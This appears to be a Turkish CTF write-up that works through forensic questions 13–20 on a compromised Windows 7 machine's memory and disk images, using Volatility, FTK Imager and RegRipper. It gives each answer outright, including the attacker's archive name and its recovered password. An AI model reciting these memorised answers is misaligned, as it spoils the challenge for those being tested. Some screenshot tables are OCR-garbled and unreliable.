| 0xfffffa8001be8970     | cmd.exe         | 3480 | 568  | Θ  |     |   | 0 2022-03-23 15:49:03 UTC+0000 | 2022-03-23 15:49:03 UTC+000 | 0  |   |    |
| 0xfffffa8003c07b30     | cmd.exe         | 1180 | 568  | Θ  |     |   | 0 2022-03-23 15:49:36 UTC+0000 | 2022-03-23 15:49:37 UTC+000 | 90 |   |    |
| 0xfffffa8002002060     | 7za.exe         |      |      |    |     |   |                                |                             | 00 |   |    |
| 0xfffffa8001b3a440     | cmd.exe         | 1856 | 568  | Θ  |     |   | 0 2022-03-23 15:49:47 UTC+0000 | 2022-03-23 15:49:47 UTC+000 | Θ  |   |    |
| 0xfffffa8002296b30     | cmd.exe         | 2116 | 568  | Θ  |     |   | 0 2022-03-23 15:50:21 UTC+0000 | 2022-03-23 15:50:21 UTC+000 | 90 |   |    |
| 0xfffffa8003832060     | cmd.exe         | 356  | 568  | Θ  |     |   | 0 2022-03-23 15:50:32 UTC+0000 | 2022-03-23 15:50:32 UTC+000 | 0  |   |    |
| 0xfffffa8001a9a060     | cmd.exe         | 564  | 568  | 0  |     |   | 0 2022-03-23 15:52:39 UTC+0000 | 2022-03-23 15:52:39 UTC+000 | 00 |   |    |
| 0xfffffa8001dc1920     | net1.exe        | 3552 | 912  | 0  |     |   | 0 2022-03-23 15:52:39 UTC+0000 | 2022-03-23 15:52:39 UTC+000 | 0  |   |    |
| 0xfffffa8003c1a600     | cmd.exe         | 2508 | 568  | 0  |     |   | 0 2022-03-23 15:53:13 UTC+0000 | 2022-03-23 15:53:13 UTC+000 | 0  |   |    |
| 0xfffffa80024f2980     | net1.exe        | 752  | 772  | Θ  |     |   | 0 2022-03-23 15:53:13 UTC+0000 | 2022-03-23 15:53:13 UTC+000 | 90 |   |    |
| 0xfffffa800206c240     | cmd.exe         | 2908 | 568  | 0  |     |   | 0 2022-03-23 15:54:37 UTC+0000 | 2022-03-23 15:54:37 UTC+000 | 0  |   |    |
| 0xfffffa800214c5f0     | reg.exe         | 4004 | 2908 | 0  |     |   | 0 2022-03-23 15:54:37 UTC+0000 | 2022-03-23 15:54:37 UTC+000 | 00 |   |    |
| 0xfffffa8002011a30     | WmiPrvSE.exe    | 2132 | 616  |    | 124 | Θ | 0 2022-03-23 15:55:15 UTC+0000 |                             |    |   |    |
| 0xfffffa8001e0f060     | audiodg.exe     | 1452 | 800  |    | 130 | Θ | 0 2022-03-23 15:56:22 UTC+0000 |                             |    |   |    |
| 0xfffffa8002999b30     | DumpIt.exe      | 2788 | 1680 |    | 45  |   | 1 2022-03-23 15:56:24 UTC+0000 |                             |    |   |    |
| 0xfffffa8002b8e220     | conhost.exe     | 1336 | 400  |    | 54  |   | 0 2022-03-23 15:56:24 UTC+0000 |                             |    |   |    |
| 0xfffffa80023d7920     | dllhost.exe     | 3812 | 616  |    | 89  |   | 0 2022-03-23 15:56:27 UTC+0000 |                             |    |   |    |
| PS C:\Akil\Analiz>     |                 |      |      |    |     |   |                                |                             |    |   | Γ. |



# Soru 13: Saldırgan Hangi Dosyayı Sıkıştırdı?

Bu sorunun cevabı için EO1 formatında verilen disk imajının yine incelenmesi gerekiyor. Hemen baştacı programımız FTK ile saldırganın hangi dosyaları sıkıştırdığını bulmak için kontrollerimizi yapıyoruz. Son oluşan dosyaları ve ".7z" uzantısına sahip arşivleri bulmaya çalıştığımda "Accounting" dizininde bir şeylerin olduğunun farkına varıp içerisini görüntülüyorum.

Burada bulduğumuz "2022.7z" arşivinin oluşma zamanı ile bir önceki soruda elde ettiğimiz "7za.exe"nin çalışma zamanını kontrol ettiğimizde uyuştuğunu görüyoruz.

Arada oluşan 3 saatlik fark ise Volatility'nin GMT+0, FTK'nın ise GMT+3 cinsinden saat bilgisini işlemesinden kaynaklanıyor.



Cevap: "2022.7z"



# Soru 14: Sıkıştırılmış Dosyanın Şifresi Nedir?

Vaka tarzında hazırlanmış bu CTF'de belki de en zorlandığımız nokta bu idi. Fakat aradığımız bütün bilginin bellek dökümünde yer aldığından emindik. Bir dosyayı komut satırından "7-Zip" arşivi haline getirmek istersek kullanacağımız komutlar hemen nedir öncelikle öğrenelim.

| -p (set Password) switch                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Specifies password.                                                                                                    |
| Syntax                                                                                                    |
| -p{password}                                                                                                    |
| {password}                                                                                                    |
| Specifies password.                                                                                                    |
| Examples                                                                                                    |
| 7z a archive.7z -psecret -mhe *.txt                                                                                                    |
| compresses *.txt files to archive.7z using password "secret". Also it encrypts archive headers (-mhe switch), so filenames will be encrypted. |
| 7z x archive.zip -psecret                                                                                                    |
| extracts all files from archive.zip using password "secret".                                                                                  |
| Commands that can be used with this switch                                                                                                    |
| a (Add), d (Delete), e (Extract), rn (Rename), t (Test), u (Update), x (Extract with full paths)                                              |

Bellek imajları genellikle saf datalardır. Yani oldukları haliyle alınmışlardır, incelemek için herhangi bir programa ihtiyacınız yoktur. Volatility ve benzeri yapılar bu işi kolaylaştırdığı için tercih edilirler. Aksi halde bir sürü gereksiz bilgiyle karşı karşıya kalabilirsiniz. Komut satırından 7z arşivleyicinin nasıl kullanıldığını ve hangi parametrenin parolaya işaret ettiğini biliyoruz. Artık herhangi bir Hex editor yardımıyla imajı açıp ilgili stringleri aratabiliriz. Parola karşımızda. Arşivi başarıyla çözebiliriz.

| ↑ ↑ Bu bilgisayar → Shared Folders (\\vmware-host)  | (Z:) > Forensic-Shared > | 2022                     |          |                                                                        | ✓ Ŏ                                       |
|-----------------------------------------------------|--------------------------|--------------------------|----------|------------------------------------------------------------------------|-------------------------------------------|
| Ad                                                  | Değiştirme tarihi        | Tür                      | Boyut    |                                                                        |                                           |
| Accounting Manager Job Description Te               | 9.03.2022 10:17          | Office Açık XML B        | 1.424 KB |                                                                        |                                           |
| Irive Accounting Slips                              | 9.03.2022 09:53          | Office Açık XML B        | 30 KB    |                                                                        |                                           |
| Accounting Technician Job Description               | 24.02.2020 05:35         | Office Açık XML B        | 627 KB   |                                                                        |                                           |
| Bank Accountant Resume                              | 9.07.2019 04:36          | Office Açık XML B        | 126 KB   |                                                                        |                                           |
| Cover Letter for Accounting Job Fresh G             | r 30.05.2019 10:50       | Office Açık XML B        | 621 KB   |                                                                        |                                           |
| peler Restaurant Response to Payment Reque          | s 9.04.2021 10:46        | Office Açık XML B        | 611 KB   |                                                                        |                                           |
| rilenler 📄 Restaurant Tax Deduction Checklist Tem   | p 21.01.2021 02:34       | Office Açık XML B        | 605 KB   |                                                                        |                                           |
| aŭstü 📄 Uniform Chart of Accounts                   | 9.03.2022 09:53          | Office Açık XML B        | 30 KB    |                                                                        |                                           |
| tikler                                              |                          |                          |          |                                                                        | -                                         |
| mler                                                |                          |                          | Htx      | ) - [C:\Akii\Analiz\chupacabra_CTF_2022.raw]                           |                                           |
| tolar                                               |                          |                          | E 🕄 Fil  | Edit Search View Analysis Tools Window Help                            |                                           |
| l Disk (C:)                                         |                          |                          |          | 🔻 🖳 📱 🥥 🕶 📧 16 🔍 Windows (ANSI) 🔍 hex 🗸                                |                                           |
| red Folders (\\vr                                   |                          |                          | 🔛 ch     | ipacabra CTF 2022.raw                                                  | Special editors                           |
|                                                     |                          |                          | -        |                                                                        | Data inspector                            |
| V Faranzia Sharadi 2022 7a)                         |                          |                          | 128      | TOTO 00 01 02 03 04 03 06 07 06 09 0A 05 00 00 02 07 Decoded text      | baa mpector                               |
|                                                     |                          | L .                      | 125      | DCE0 43 48 20 2A 20 48 54 54 50 2F 31 2E 31 0D 0A 48 CH * HTTP/1.1H    |                                           |
| a Düzenle Görünüm Sık Kullanılanlar Araçlar Yardım  |                          |                          | 125      | DCF0 6F 73 74 3A 5B 46 46 30 32 3A 3A 43 5D 3A 31 39 ost:[FF02::C]:19  | Binary (8 bit) 11000001                   |
| u 🚥 🛷 📫 🗰 💥 🧵                                       |                          |                          | 125      | DD00 30 30 0D 0A 53 54 3A 75 72 6E 3A 4D 69 63 72 6F 00ST:urn:Micro    | Int8 go to: -63                           |
| e Ayıkla Sına Kopyala Taşı Sil Bilgiler             |                          |                          | 12F      | DD20 72 20 4E 61 6D 65 20 52 65 73 6F 6C 75 74 69 6F r Name Resolutio  | UInt8 go.to: 193                          |
| Z:\Forensic-Shared\2022.7z\                         |                          |                          | V 12F    | DD30 6E 20 50 72 6F 74 6F 63 6F 6C 3A 20 56 34 3A 49 n Protocol: V4:I  | Int16 go to: 31681                        |
|                                                     | Rount Daketler           | amir B Deðirtirilme      | 12F      | DD40 50 56 36 3A 4C 69 6E 6B 4C 6F 63 61 6C 0D 0A 4D PV6:LinkLocalM    | Uint16 go to: 31681                       |
| tion Manager Job Description Translate down         | 1 457 755 2              | 161 300 3033 03 00 10 17 | 121      | DD50 61 61 3A 22 /3 /3 64 /0 3A 64 69 /3 63 67 /6 65 ANI "BSODIELECOVE | Int24 go to: -3114047                     |
| counting Manager Job Description Template.docx      | 30.402                   | 2022-03-09 10:17         | 125      | DD70 06 00 00 00 58 04 00 00 00 00 00 00 E4 DA 05 00X                  | Unt24 go to: 15003109                     |
| ccounting technician Job Description.docx           | 641.867                  | 2020-02-24 05:35         | 125      | DD80 5E EC 2D AD 36 04 00 00 36 04 00 00 08 00 27 9F ^l66'Y            | Ulot32 go to: 2714794945                  |
| ank Accountant Resume.docx                          | 128 456                  | 2019-07-09 04:36         | 12F      | DD90 7B D1 26 13 C4 45 13 FC 08 00 45 00 04 28 2B C9 {Na.AE.UE(+E      | Int64 go to: 4336650944164953025          |
| over Letter for Accounting Job Fresh Graduate.docx  | 635 235                  | 2019-05-30 10:50         | 125      | DDB0 C1 7B D0 A1 0E E1 2E 3C 0B CD 50 18 FF FF 63 8D A(G;.A.<. IP.99C. | Uint64 go to: 4336650944164953025         |
| estaurant Response to Payment Request Template.docx | 624 779                  | 2021-04-09 10:46         | 125      | DDCO 00 00 37 7A 61 2E 65 78 65 20 61 20 32 30 32 327za.exe a 2022     | AnsiChar / char8_t Á                      |
| lestaurant Tax Deduction Checklist Template.docx    | 618 804                  | 2021-01-21 02:34         | 125      | DDD0 2E 37 7A 20 2E 5C 32 30 32 32 5C 2A 20 2D 70 61 .72 .\2022\* -pa  | WideChar / char16_t 鉴                     |
| Iniform Chart of Accounts.docx                      | 29 936                   | 2022-03-09 09:53         | 12F      | DDF0 00 00 00 00 00 00 00 00 00 00 00 00 0                             | UTF-8 code point 1st continuation byte im |
|                                                     |                          |                          | 12F      | DE00 00 00 00 00 00 00 00 00 00 00 00 00                               | Single (float32) -1,41273856285444E-18    |
|                                                     |                          |                          | 12F      | DE10 00 00 00 00 00 00 00 00 00 00 00 00 0                             | Double (float64) 8 36980482695187F-19     |
|                                                     |                          |                          | 12F      | DE20 00 00 00 00 00 00 00 00 00 00 00 00 0                             | Byte order                                |
|                                                     |                          |                          | > 12F    | DE40 00 00 00 00 00 00 00 00 00 00 00 00 0                             | Little endian                             |
| óge seçilmiş                                        |                          |                          | 12F      | DE50 00 00 00 00 00 00 00 00 00 00 00 00 0                             | Show integers in hexadecimal base         |
|                                                     |                          |                          | 100      |                                                                        |                                           |

#### Cevap: "adeopass"



# Soru 15: Saldırganın Sisteme Yüklediği ".png" Dosyası Nedir?

Saldırganın sisteme yüklediği ".png" dosyasını bulabilmek için öncelikle faaliyette bulunduğu dizinleri bilmemiz gerekiyor. Burada 3-4 olasılığımız var. Birinci lokasyon zararlı Excel dosyasının ilk indiği yer yani "Downloads" klasörü. Fakat aradığımız resim burada yok. Temp ise ikinci olası lokasyonumuz. Fakat aradığımız şeyi yine göremiyoruz.

Hatırlayacak olursak "Accounting" klasörü altında bir arşivleme işlemi gerçekleştirilmişti. O dizinin içerisini tekrardan görüntülediğimizde "AdeoWasHere.png" adında bir görselin olduğunu fark ediyoruz.

Bir başka yol ise sistemdeki bütün ".png" uzantılı dosyaları listeleyip en son oluşanlara göz atmak.



Cevap: "AdeoWasHere.png"



# Soru 16: Verilen İmajın Hash Değeri Nedir?

Disk imajının hash değerini "FTK Imager" yardımıyla, "7-Zip" ile veya normal herhangi bir hash kontrol programı yardımıyla bulabiliriz. Ayrıca bize verilen "chupacabra\_CTF\_2022.txt" isimli dosyanın içerisinde hash değeri verilmiştir. Ayrıca FTK Imager aracı ile hash karşılaştırması yaptığımızda, hashlerin uyuştuğu görülmektedir.

| Drive/Image Verify Results | —                                                |
|----------------------------|--------------------------------------------------|
| ]                          |                                                  |
| Name                       | chupacabra_CTF_2022.E01                          |
| Sector count               | 41943040                                         |
| MD5 Hash                   |                                                  |
| Computed hash              | 6c3a47242ef7daedaf9c22eaf649cb8e                 |
| Stored verification hash   | 6c3a47242ef7daedaf9c22eaf649cb8e                 |
| Verify result              | Match                                            |
| SHA1 Hash                  |                                                  |
| Computed hash              | f777bf9423f575c7640aca62e8bc16c5b7a <sup>-</sup> |
| Stored verification hash   | f777bf9423f575c7640aca62e8bc16c5b7a <sup>-</sup> |
| Verify result              | Match                                            |

Cevap: f777bf9423f575c7640aca62e8bc16c5b7a13554



# Soru 17: Şüpheli Makinenin Zaman Dilimi Nedir?

Sistemin kullandığı zaman dilimini bulabilmek için "AcsessData FTK Imager" kullanarak "Root/Windows/System32/Config" klasöründe bulunan SYSTEM dosyasını dışarı export ediyoruz.

| <u>File V</u> iew <u>M</u> ode <u>H</u> elp |   |                                |                  |                     |                             |     |   |
|---------------------------------------------|---|--------------------------------|------------------|---------------------|-----------------------------|-----|---|
| 🏫 🏟 🗣 🖴 🕿 🖾 🖬 🖬 🗛 🚙                         | - | 🔞 🔇 🗋 🗃 🚳                      |                  |                     |                             |     |   |
| Evidence Tree                               | × | File List                      |                  |                     |                             |     | × |
| 🛅 bg-BG                                     |   | Name                           | Size             | Туре                | Date Modified               |     |   |
| blackbox.dll                                |   | SECURITY                       | 256              | Regular File        | 23.03.2022 13:3             |     |   |
| ⊞⊡ Boot                                     |   | SECURITY.LOG                   | 1                | Regular File        | 12.04.2011 07:5             |     |   |
| tinitia catroot                             |   | SECURITY.LOG1                  | 21               | Regular File        | 23.03.2022 13:3             |     |   |
|                                             |   | SECURITY.LOG2                  | 0                | Regular File        | 14.07.2009 02:3             |     |   |
|                                             |   | SOFTWARE                       | 60.160           | Regular File        | 24.03.2022 07:3             |     |   |
|                                             |   | SOFTWARE.LOG                   | 1                | Regular File        | 12.04.2011 07:5             |     |   |
| 🗄 🦳 config                                  | 1 | SOFTWARE.LOG1                  | 256              | Regular File        | 24.03.2022 07:3             |     |   |
| ⊡ 🛅 Configuration                           | 1 | SOFTWARE.LOG1.FileS            | 11.264           | File Slack          |                             |     |   |
| 🗗 credssp.dll                               |   | SOFTWARE.LOG2                  | 0                | Regular File        | 14.07.2009 02:3             |     |   |
| tr crypt 32.dll                             |   | SYSTEM                         | 10.240           | Regular File        | 24.03.2022 07:3             |     |   |
| [* cryptnet.dll                             |   | SYSTEM.LOG                     | 1                | <b>Regular File</b> | 12.04.2011 07:5             |     |   |
| Cryptsp.dll                                 |   | SYSTEM.LOG1                    | 256              | Regular File        | 24.03.2022 07:3             |     |   |
| Cryptsvc.dll                                |   | SYSTEM.LOG1.FileSlack          | 768              | File Slack          |                             |     |   |
| tr cryptui.dll                              |   | SYSTEM.LOG2                    | 0                | Regular File        | 14.07.2009 02:3             |     | 1 |
|                                             |   |                                |                  |                     |                             |     | _ |
| D2DCampilar 47 dll                          |   | 000000 72 65 67 66 2C          | 04 00 00-2C (    | 04 00 00 50 E       | 09 6C 0A regf, ···, ···PÙl· |     |   |
| da DK                                       |   | 000010 52 3F D8 01 01          | 00 00 00-05 0    | 0 00 00 00 00       | 00 00 00 R?Ø·····           |     |   |
|                                             |   |                                | 00 00 00-00 1    | 0 9C 00 01 0        | 0 00 00 ···· ···a····       |     |   |
|                                             |   |                                | 00 54 00-45 0    |                     | 0 00 00 5.1.5.1.2.4         |     |   |
| ti drivers                                  |   |                                |                  |                     |                             |     |   |
|                                             |   | Cursor pos = 0; dus = 1291228; | log sec = 103298 | 24; phy sec = 105   | 36672                       |     |   |
| For User Guide, press F1                    |   | Cursor pos = 0; dus = 1291228; | log sec = 103298 | 24; phy sec = 105   | 36672                       | NUM |   |

### Daha sonra RegRipper kullanarak TXT dosyasına verileri aktarıyoruz.

| 🗎 RegRipper, v                                                             | .3.0                                                                                                    | —            |       | $\times$ |
|----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|-------|----------|
| File Help                                                                  |                                                                                                    |              |       |          |
| Hive File:                                                                 | C:\Users\Bulut\Desktop\a\SYSTEM                                                                                                    | Br           | owse  |          |
| Report File:                                                               | C:\Users\Bulut\Desktop\system.txt                                                                                                    | Br           | owse  | _        |
| NOTE: This too<br>transaction log:<br>If you need to p<br>yarp + registryF | vI does NOT automatically process and incorporate Re<br>s. The tool will check to see if the hive is dirty.<br>process/incorporate transaction logs, please consider<br>lush.py (Maxim Suhanov) or rla.exe (Eric Zimmerman). | egistry hive | e 🔺   |          |
|                                                                            | Rip                                                                                                    | p!           | Close |          |
| Ready.                                                                     |                                                                                                    |              |       | //       |



Dosya içerisinden "TimeZoneKeyName" ifadesini aratarak sonucumuza ulaşıyoruz.

| 🧮 system - Not Defteri                                                                                                    |                     | – o ×       |
|----------------------------------------------------------------------------------------------------|---------------------|-------------|
| Dosya Düzenle Görünüm                                                                                                    |                     | ŝ           |
| Analysis Tip: If the UserAuthentication value is 0. the<br>susceptible to a prive<br>http://www.room362.com<br>WinStations\RDP-Tcp key<br>PortNumber: 3389<br>Analysis Tip: By default, the port number is 3389, but<br>Policies\Microsoft\Windows NT\Terminal Services not for                              | can be changed.     |             |
| <pre>timezone v.20200518 (System) Get TimeZoneInformation key contents</pre>                                                                                                    |                     |             |
| TimeZoneInformation key<br>ControlSet001\Control\TimeZoneInformation<br>LastWrite Time 2022-03-23 23:11:27Z<br>DaylightName -> @tzres.dll,-211<br>StandardName -> @tzres.dll,-212<br>Bias -> 480 (8 hours)<br>ActiveTimeBias -> 420 (7 hours)<br>TimeZoneKeyName-> Pacific Standard Time me Time )<br>瞧 玲乓 🛛 | 틸ᇺ Η ⑧ 졠、谸-p        | ፻□∞⊞≖��鬾瞧 鯯 |
| St 4831, Süt 9                                                                                                    | %100 Windows (CRLF) | UTF-8       |

Cevap: Pacific Standart Time



# Soru 18: Makinenin "LeaseObtainedTime"ı Nedir?

Bir önceki soruda yaptığımız işlemlerin aynısını yaptıktan sonra TXT dosyasında ilgili bilgiyi aratıyoruz ve istediğimiz şeye erişiyoruz.

| 1.10.100410.1                  |                                  |                                    |          |        |
|--------------------------------|----------------------------------|------------------------------------|----------|--------|
| 🧮 system - Not Defteri         |                                  |                                    | - 0      | ×      |
| Dosya Düzenle Görünüm          |                                  |                                    |          | ŝ      |
| (System) Gets NIC info from Sy | stem hive                        |                                    |          |        |
| Adapter: {34F2511B-DE5         | LeaseObtainedTime $\times$ $\wp$ | $\downarrow \uparrow \Rightarrow $ |          |        |
| LastWrite Time: 2022-03-24 0/  | 20:002                           |                                    |          |        |
| UseZeroBroadcast               | 0                                |                                    |          |        |
| EnableDeadGWDetect             | 1                                |                                    |          |        |
| EnableDHCP                     | 1                                |                                    |          |        |
| NameServer                     |                                  |                                    |          |        |
| Domain                         |                                  |                                    |          |        |
| RegistrationEnabled            | 1                                |                                    |          |        |
| RegisterAdapterName            | 0                                |                                    |          |        |
| DhcpIPAddress                  | 10.10.23.13                      |                                    |          |        |
| DhcpSubnetMask                 | 255.255.255.0                    |                                    |          |        |
| DhcpServer                     | 10.10.23.1                       |                                    |          |        |
| Lease                          | 28800                            |                                    |          |        |
| LeaseObtainedTime              | 2022-03-24 07:24:55Z             |                                    |          |        |
| T1                             | 2022-03-24 11:24:55Z             |                                    |          |        |
| T2                             | 2022-03-24 14:24:55Z             |                                    |          |        |
| LeaseTerminatesTime            | 2022-03-24 15:24:55Z             |                                    |          |        |
| AddressType                    | 0                                |                                    |          |        |
| IsServerNapAware               | 0                                |                                    |          |        |
| DhcpConnForceBroadcastF1ag     | 0                                |                                    |          |        |
| DhcnInterfaceOntions           | P         GR         GR          |                                    | R R R    | l<br>h |
| St 424, Süt 20                 | 5                                | %100 Windows (CRL                  | F) UTF-8 |        |

Cevap: 2022-03-24 07:24:55Z



# Soru 19: Makinenin İşletim Sistemi ve Sürümü Nedir?

Son iki soruda da olduğu gibi yine FTK Imager ile config'i dışarıya export ettikten sonra RegRipper ile aldığımız TXT formatındaki verileri inceleyerek işletim sistemi ve sürüm bilgisine erişebiliriz.

Her şeyi doğru yaptıktan sonra geriye "ProductVersion" kelimesini TXT dosyamızda aratmak kalıyor.

| 📋 🛛 software - Not Defteri                                                                                                    |                                                                  |              |                | - 0   | × |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|--------------|----------------|-------|---|--|--|--|--|
| Dosya Düzenle Görünüm                                                                                                    |                                                                  |              |                |       | ŝ |  |  |  |  |
| \DSCCORECONFPROV.MOF C:\WTNDOWS\SYSTEM32\WBEM\EN-US\DSCCORE.MEL C:\WTNDOWS\SYSTEM32\EN-US<br>\PSMODULEDISCOVERYPROVI<br>\DSCPROXY.MOF C:\WINDOW<br>\DSCCORE.MOF C:\WINDOW<br>\WBEM\MPEVAL.MOF C:<br>\WINDOWS\SYSTEM32\WBEM\DSCCORE.MOF C:\PROGRAM FILES\COMMON FILES\MICROSOFT SHARED<br>\OFFICESOFTWAREPROTECTIONPLATFORM\OSPPWMI.MOF                                                                                                    |                                                                  |              |                |       |   |  |  |  |  |
| winver v.20200525<br>(Software) Get Windows ve                                                                                                    | winver v.20200525<br>(Software) Get Windows version & build info |              |                |       |   |  |  |  |  |
| ProductName                                                                                                    | Windows 7 Professional                                           |              |                |       |   |  |  |  |  |
| CSDVersion                                                                                                    | Service Pack 1                                                   |              |                |       |   |  |  |  |  |
| BuildLab                                                                                                    | 7601.win7sp1_gdr.150202-1526                                     |              |                |       |   |  |  |  |  |
| BuildLabEx                                                                                                    | 7601.18741.amd64fre.win7sp1_                                     | gdr.150202-: | 1526           |       |   |  |  |  |  |
| RegisteredOrganization                                                                                                    |                                                                  |              |                |       |   |  |  |  |  |
| RegisteredOwner                                                                                                    | RickMartinGrimes                                                 |              |                |       |   |  |  |  |  |
| InstallDate                                                                                                    | 2022-03-23 23:11:492                                             |              |                |       |   |  |  |  |  |
| wow64 v.20200515<br>(Software) Gets contents of WOW64\x86 key                                                                                                    |                                                                  |              |                |       |   |  |  |  |  |
| WOW64                                                                                                    |                                                                  |              |                |       |   |  |  |  |  |
| Microsoft\WOW64\x86 not f                                                                                                    | ound.                                                            |              |                |       |   |  |  |  |  |
| Chapter Chapter Chapte |                                                                  | 8/100        | Wedewe (CDLD)  |       |   |  |  |  |  |
| St 32536, Sut 12                                                                                                    |                                                                  | %100         | Windows (CRLF) | 011-8 |   |  |  |  |  |

Cevap:

**İşletim Sistemi:** Windows 7 Professional Service Pack 1 **Yapı Numarası:** 7601.win7sp1\_gdr.150202-1526



# Soru 20: İşletim Sistemi Ne Zaman Kuruldu?

Son üç soruda olduğu gibi FTK Imager ile config'i dışarıya export ettikten sonra RegRipper ile aldığımız TXT formatındaki verileri inceleyerek işletim sisteminin ne zaman kurulduğuna ve kullanıcı bilgilerine erişebiliriz.

Başka uğraşa gerek kalmadan ihtiyacımız olan bilgiyi kolayca elde edebiliyoruz. Çünkü "/Windows/System32/config" bize zaten halihazırdaki sistem yapılandırması hakkında oldukça fazla bilgi sunuyor.

Geriye sadece "InstallDate" kelimesini aratmak kalıyor.

| 📋 software - Not Defteri                                                                                                    |                                                                  |              |                | —  |     | × |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|--------------|----------------|----|-----|---|--|--|--|
| Dosya Düzenle Görünüm                                                                                                    | ı                                                                |              |                |    |     | ŝ |  |  |  |
| \DSCCORECONFPROV.MOF C:\WTNDOWS\SYSTEM32\WBEM\FN-US\DSCCORE.MFL C:\WTNDOWS\SYSTEM32\EN-US<br>\PSMODULEDISCOVERYPROVI<br>\DSCPROXY.MOF C:\WINDOW<br>\DSCPROXY.MOF C:\WINDOW<br>\WBEM\MPEVAL.MOF C:\PROGRAM FILES\COMMON FILES\MICROSOFT SHARED<br>\OFFICESOFTWAREPROTECTIONPLATFORM\OSPPWMI.MOF |                                                                  |              |                |    |     |   |  |  |  |
